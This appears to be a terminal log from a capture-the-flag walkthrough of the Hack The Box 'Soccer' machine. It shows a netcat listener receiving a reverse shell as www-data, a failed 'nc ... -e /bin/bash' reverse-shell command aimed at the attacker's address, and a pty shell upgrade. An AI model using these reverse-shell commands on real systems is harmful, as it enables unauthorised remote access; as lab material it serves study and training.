 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvp 6666
listening on [any] 6666 ...
connect to [10.10.14.11] from soccer.htb [10.10.11.194] 32782
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 03:05:35 up 23:27,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ nc 10.10.14.11 1337 -e /bin/bash
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination] [port]
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@soccer:/$ export TERM=xterm
export TERM=xterm
www-data@soccer:/$
zsh: suspended  rlwrap nc -lvp 6666
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  rlwrap nc -lvp 6666
www-data@soccer:/$